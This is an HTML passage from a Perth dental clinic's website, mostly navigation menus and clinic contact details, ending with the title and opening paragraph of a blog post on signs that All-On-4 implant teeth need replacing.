<meta property="og:image" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/07/PDIC-SERP-thumbnai.jpg" />
<meta property="og:image:alt" content="Homepage" />
<link rel="shortcut icon" href="https://www.perthdentalimplantcentre.com.au/favicon.ico">
</head>

<body class="wp-singular post-template-default single single-post postid-4752 single-format-standard wp-theme-perth-dental">
	<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=169332041877526&ev=PageView&noscript=1" alt="Facebook"
/></noscript>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9KZB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="loading_img">
	<img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/loader-transparent.gif" alt="loader" title="loader" />
</div>
    
		    <div class="mo-menu">
    <div class="main-menu">
        <span><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/08/PerthDentalImplant_StackedLogo-01-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" /></span>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="head-section-buttom"><li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="https://www.perthdentalimplantcentre.com.au/about-us/">About</a>
<ul class="inner-menu" >
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://www.perthdentalimplantcentre.com.au/about-us/our-approach/">Our Approach</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.perthdentalimplantcentre.com.au/gallery/">Gallery</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://www.perthdentalimplantcentre.com.au/dentistry-videos/">Videos</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-516"><a href="https://www.perthdentalimplantcentre.com.au/blog/">Blog</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.perthdentalimplantcentre.com.au/faqs/">FAQs</a></li>
	<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://www.perthdentalimplantcentre.com.au/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-982"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/">Dental Implants</a>
<ul class="inner-menu" >
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/single-tooth-implant-replacement/">Single Tooth Implant</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/several-missing-teeth/">Several Teeth Implants</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/full-mouth-dental-implants/">Full Mouth Dental Implants</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/implant-retained-dentures/">Implant-Retained Dentures</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/immediate-implant-placement/">Immediate Implants</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/dental-implants-overseas/">Dental Implants Overseas</a></li>
</ul>
</li>
<li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3198"><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/">All-On-4® Dental Implants</a>
<ul class="inner-menu" >
	<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/all-on-4-pterygoid-and-zygomatic-implants/">Pterygoid and Zygomatic Implants</a></li>
</ul>
</li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-991"><a href="https://www.perthdentalimplantcentre.com.au/other-services/">Other Services</a>
<ul class="inner-menu" >
	<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://www.perthdentalimplantcentre.com.au/other-services/anxious-patients/">Anxious Patients</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.perthdentalimplantcentre.com.au/other-services/sleep-dentistry/">Sleep Dentistry</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-994"><a href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-teeth-removal/">Wisdom Teeth Removal</a>
	<ul class="inner-menu" >
		<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-tooth-removal-cost/">Wisdom Teeth Removal Costs</a></li>
	</ul>
</li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.perthdentalimplantcentre.com.au/other-services/bone-grafting/">Bone Grafting</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.perthdentalimplantcentre.com.au/other-services/general-and-cosmetic/">General  And Cosmetic</a></li>
</ul>
</li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1163"><a href="https://www.perthdentalimplantcentre.com.au/prices/">Prices</a>
<ul class="inner-menu" >
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.perthdentalimplantcentre.com.au/prices/payment-plans/">Payment Plans</a>
	<ul class="inner-menu" >
		<li id="menu-item-5137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5137"><a href="https://www.perthdentalimplantcentre.com.au/pretty-penny-finance/">Pretty Penny Finance</a></li>
		<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.perthdentalimplantcentre.com.au/zip/">Zip</a></li>
		<li id="menu-item-5700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5700"><a href="https://www.perthdentalimplantcentre.com.au/super-health-ensemble/">Super Health Ensemble</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://www.perthdentalimplantcentre.com.au/prices/health-funds/">Health Funds</a></li>
</ul>
</li>
<li id="menu-item-997" class="contact_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-997"><a href="https://www.perthdentalimplantcentre.com.au/contact/">Contact</a>
<ul class="inner-menu" >
	<li id="menu-item-6030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://www.perthdentalimplantcentre.com.au/contact/applecross/">Applecross</a></li>
	<li id="menu-item-4928" class="menu_for_dentits menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4928"><a href="https://www.perthdentalimplantcentre.com.au/for-dentists/">For Dentists</a>
	<ul class="inner-menu" >
		<li id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://www.perthdentalimplantcentre.com.au/online-referral/">Referral for dentists</a></li>
		<li id="menu-item-4929" class="menu_for_full_arching menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4929"><a href="https://www.perthdentalimplantcentre.com.au/full-arching/">Full-Arching</a>
		<ul class="inner-menu" >
			<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://www.perthdentalimplantcentre.com.au/all-on-4-and-beyond/">Advanced Full Arch Clinical Residency</a></li>
			<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.perthdentalimplantcentre.com.au/dr-david-norcross-founder/">Dr David Norcross</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>    </div>		
		<div class="mo-address">
			<h3></h3>
					</div>
		<div class="mo-address">
			<h3></h3>
					</div>
    </div>
		
	<!-- Mobile Menu Start-->
    <section class="mo_menu mobile_menu">
      <div class="mobile_nav">
		  <div class="mobmenu_logo">
			  <img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/08/PerthDentalImplant_StackedLogo-01-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo">
		  </div>
        <div class="menuIcon sidemenu_close">
          <span><i class="lnr lnr-cross"></i></span>
        </div>
        <div class="sideMenu">
          <ul class="nav-list"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/about-us/">About us</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/about-us/our-approach/">Our Approach</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/gallery/">Gallery</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dentistry-videos/">Videos</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/blog/">Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/faqs/">FAQs</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/careers/">Careers</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/">Dental Implants</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/single-tooth-implant-replacement/">Single Tooth Implant</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/several-missing-teeth/">Several Teeth Implants</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/full-mouth-dental-implants/">Full Mouth Dental Implants</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/implant-retained-dentures/">Implant-Retained Dentures</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/immediate-implant-placement/">Immediate Implants</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/dental-implants-overseas/">Dental Implants Overseas</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/all-on-4-dental-implants-perth-low-cost/">All-On-4® Dental Implants</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/all-on-4-pterygoid-and-zygomatic-implants/">Pterygoid and Zygomatic Implants</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/">Other Services</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/anxious-patients/">Anxious Patients</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/sleep-dentistry/">Sleep Dentistry</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-teeth-removal/">Wisdom Teeth Removal</a><span class="mob_dropdown"></span>
	<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-tooth-removal-cost/">Wisdom Tooth Removal Costs</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/bone-grafting/">Bone Grafting</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/general-and-cosmetic/">General And Cosmetic</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/prices/">Prices</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/prices/payment-plans/">Payment Plans</a><span class="mob_dropdown"></span>
	<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/pretty-penny-finance/">Pretty Penny Finance</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/zip/">Zip</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/super-health-ensemble/">Super Health Ensemble</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/prices/health-funds/">Health Funds</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/contact/">Contact</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/contact/applecross/">Applecross</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/for-dentists/">For Dentists</a><span class="mob_dropdown"></span>
	<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/online-referral/">Referral for dentists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/full-arching/">Full-Arching</a><span class="mob_dropdown"></span>
		<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/all-on-4-and-beyond/">Advanced Full Arch Clinical Residency</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dr-david-norcross-founder/">Dr David Norcross</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>        <!--     <div class="mo-address">
			<h3>East Vic Park</h3>
			<p><a href="https://www.google.com.au/maps/place/Perth+Dental+Implant+Centre+-+East+Vic+Park/@-31.9825437,115.9020613,15z/data=!4m5!3m4!1s0x0:0x9a26ad7260fd30a5!8m2!3d-31.9826191!4d115.9019465" target="_blank" rel="nofollow noopener">Suite 2, Victoria House, 734 Albany<br>
                     Highway East Victoria Park, WA 6101</a></p>
                     <p><a href="tel:1300108133">1300 108 133</a>
                      <a href="mailto:contact@perthdentalimplantcentre.com.au">contact@perthdentalimplantcentre.com.au</a>
                      </p>		
		 </div>
			
			<div class="mo-address">
				<h3>Kelmscott </h3>
				<p><a href="https://www.google.com/maps/place/Perth+Dental+Implant+Centre+-+Kelmscott/@-32.1192321,115.9983209,15z/data=!3m1!4b1!4m6!3m5!1s0x2a3295f8349321a7:0x1e7df713474cec50!8m2!3d-32.1192516!4d116.016775!16s%2Fg%2F11s8h5skdy" target="_blank" rel="nofollow noopener">2915 Albany Highway, Kelmscott, WA 6111</a></p>
				<p>
					<a href="tel:1300108133">1300 108 133</a>
					<a href="mailto:contact@perthdentalimplantcentre.com.au">contact@perthdentalimplantcentre.com.au</a>  
				</p>		
			</div> -->
			<div class="mo-address">
				<h3>Applecross </h3>
				<p><a href="https://www.google.com/maps/place/729+Canning+Hwy,+Applecross+WA+6153,+Australia/@-32.023776,115.8279938,17z/data=!4m6!3m5!1s0x2a32a340437ec92d:0xa8c2331fa7329f65!8m2!3d-32.0237806!4d115.8305687!16s%2Fg%2F11c1cq4899?entry=ttu&g_ep=EgoyMDI1MDgyNS4wIKXMDSoASAFQAw%3D%3D" target="_blank" rel="nofollow noopener">729 Canning Highway, Applecross</a></p>
				<p>
					<a href="tel:1300108133">1300 108 133</a>
					<a href="mailto:contact@perthdentalimplantcentre.com.au">contact@perthdentalimplantcentre.com.au</a>  
				</p>		
			</div>
        </div>
            
        </div>
    </section>
    <!-- Mobile Menu End-->
	
	
    <div class="full-back-mnu"></div>   <div class="main" id="main"> 
	   
  
        <link rel="preload" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/07/PDIC-Blog-banner-1440-x-800px.jpg" as="image" fetchpriority="high">			<div class="banner-img-about" style="background-image:url(https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/07/PDIC-Blog-banner-1440-x-800px.jpg);">
	


		
				  
				
	 
	 
	 
      <div class="black-overlay">
      	<link rel="preload" href="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/black.png" as="image" fetchpriority="high">
       <header class="transparent-header" fetchpriority="high" style="background-image:url('https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/black.png');">
		             <div class="menu-icon">
                  <span></span>
          </div>
          <div class="header-container">
            <div class="head-section-top">
              <div class="logo">
                <a href="https://www.perthdentalimplantcentre.com.au"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" /></a>
                <a href="https://www.perthdentalimplantcentre.com.au" class="sticky-logo"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-white-bg.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" /></a>
              </div>
				
				<div class="mobile_logo">
					<a href="https://www.perthdentalimplantcentre.com.au"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/08/PerthDentalImplant_StackedLogo-01-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" importance="high" /></a>
					<a href="https://www.perthdentalimplantcentre.com.au" class="sticky-logo"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/08/PerthDentalImplant_StackedLogo-01-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" importance="high" /></a>
				  </div>
				
              
              <div class="head-btn">
                <div class="menu-contact-block">
                  <figure><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2023/08/call.png" alt="Perth Dental Implant Centre Number" title="Perth Dental Implant Centre Number" /></figure>
					<p><a href="tel:1300108133">1300 108 133</a></p>
                </div>

                              </div>  
				<div class="menu-menu-1-container"><nav><ul id="primary-menu" class="head-section-buttom"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="https://www.perthdentalimplantcentre.com.au/about-us/">About</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://www.perthdentalimplantcentre.com.au/about-us/our-approach/">Our Approach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.perthdentalimplantcentre.com.au/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://www.perthdentalimplantcentre.com.au/dentistry-videos/">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-516"><a href="https://www.perthdentalimplantcentre.com.au/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.perthdentalimplantcentre.com.au/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://www.perthdentalimplantcentre.com.au/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-982"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/">Dental Implants</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/single-tooth-implant-replacement/">Single Tooth Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/several-missing-teeth/">Several Teeth Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/full-mouth-dental-implants/">Full Mouth Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/implant-retained-dentures/">Implant-Retained Dentures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/immediate-implant-placement/">Immediate Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/dental-implants-overseas/">Dental Implants Overseas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3198"><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/">All-On-4® Dental Implants</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/all-on-4-pterygoid-and-zygomatic-implants/">Pterygoid and Zygomatic Implants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-991"><a href="https://www.perthdentalimplantcentre.com.au/other-services/">Other Services</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://www.perthdentalimplantcentre.com.au/other-services/anxious-patients/">Anxious Patients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.perthdentalimplantcentre.com.au/other-services/sleep-dentistry/">Sleep Dentistry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-994"><a href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-teeth-removal/">Wisdom Teeth Removal</a>
	<ul class="inner-menu" >
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-tooth-removal-cost/">Wisdom Teeth Removal Costs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.perthdentalimplantcentre.com.au/other-services/bone-grafting/">Bone Grafting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.perthdentalimplantcentre.com.au/other-services/general-and-cosmetic/">General  And Cosmetic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1163"><a href="https://www.perthdentalimplantcentre.com.au/prices/">Prices</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.perthdentalimplantcentre.com.au/prices/payment-plans/">Payment Plans</a>
	<ul class="inner-menu" >
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5137"><a href="https://www.perthdentalimplantcentre.com.au/pretty-penny-finance/">Pretty Penny Finance</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.perthdentalimplantcentre.com.au/zip/">Zip</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5700"><a href="https://www.perthdentalimplantcentre.com.au/super-health-ensemble/">Super Health Ensemble</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://www.perthdentalimplantcentre.com.au/prices/health-funds/">Health Funds</a></li>
</ul>
</li>
<li class="contact_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-997"><a href="https://www.perthdentalimplantcentre.com.au/contact/">Contact</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://www.perthdentalimplantcentre.com.au/contact/applecross/">Applecross</a></li>
	<li class="menu_for_dentits menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4928"><a href="https://www.perthdentalimplantcentre.com.au/for-dentists/">For Dentists</a>
	<ul class="inner-menu" >
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://www.perthdentalimplantcentre.com.au/online-referral/">Referral for dentists</a></li>
		<li class="menu_for_full_arching menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4929"><a href="https://www.perthdentalimplantcentre.com.au/full-arching/">Full-Arching</a>
		<ul class="inner-menu" >
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://www.perthdentalimplantcentre.com.au/all-on-4-and-beyond/">Advanced Full Arch Clinical Residency</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.perthdentalimplantcentre.com.au/dr-david-norcross-founder/">Dr David Norcross</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></nav></div>            </div>
          </div>
          <div class="header-container">
			  
					
		   </div>
        
       </header>  
       </div>     
     </div>
</div>
   					   	     <div class="abt  ">
      <div class="container">
	   
	   
	   
	   
	   	       <h1 class="block-4">Blog</h1>
		   
	   		
		        <ul class="block-5">
        <li><a href="https://www.perthdentalimplantcentre.com.au" rel="nofollow">Home</a></li><li><a href="https://www.perthdentalimplantcentre.com.au/category/full-mouth-implants/all-on-4/" rel="category tag">All-On-4®</a> &bull; <a href="https://www.perthdentalimplantcentre.com.au/category/full-mouth-implants/" rel="category tag">Full Mouth Implants</a></li> <li> Signs your All-On-4® teeth need replacing</li>		<!--<nav class="breadcrumb"><a href="https://www.perthdentalimplantcentre.com.au/">Perth Dental Implant Centre</a><span class="divider">/</span><span></span> <span class="divider">/</span> Signs your All-On-4® teeth need replacing</nav>-->
		<!--<div class="breadcrumbs"><a href="https://www.perthdentalimplantcentre.com.au">Home</a> > <a href="https://www.perthdentalimplantcentre.com.au/blog">Blog</a> > Signs your All-On-4® teeth need replacing</div>-->
        </ul>
		  		        </div>
    </div>
	   		
				
				
	<main id="primary" class="site-main">

		  <div class="container-blg">
      
    	<div class="blog-inr-img  block-4 ">
    	<img width="960" height="530" src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Signs-your-All-On-4-Teeth-Need-Replacing.jpg" class="attachment-full size-full wp-post-image" alt="Signs-your-All-On-4-Teeth-Need-Replacing" decoding="async" fetchpriority="high" srcset="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Signs-your-All-On-4-Teeth-Need-Replacing.jpg 960w, https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Signs-your-All-On-4-Teeth-Need-Replacing-300x166.jpg 300w, https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Signs-your-All-On-4-Teeth-Need-Replacing-768x424.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />    	</div>
		  <div class="blog-inr-text-main">
    	<div class="blog-dtls block-5">
    		
				        <div class="blog-int-txt" style="background:#67c9e1 ">
    			<span>All-On-4®</span>
    		</div>
    		<h2>Signs your All-On-4® teeth need replacing</h2>
    	</div>
    	<div class="blog-inr-post block-6">
    		<p>Posted on:<span> June 26, 2024</span></p>
    	</div>
		
		      <div class="back-but">
            <a href="javascript:history.go(-1)"> 
            <img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-inner-back.svg" title="Back" alt="Back">Back</a>
      </div>
<p><em>2 minute read</em></p>
<p>All-On-4® dental implants are considered a permanent solution for replacing a full arch of teeth, but that doesn’t mean all of their components last forever. While dental implants can last a lifetime with proper care, the teeth attached to them are subject to wear and tear over time, just like real teeth, and need replacing after a number of years to maintain your smile.</p>
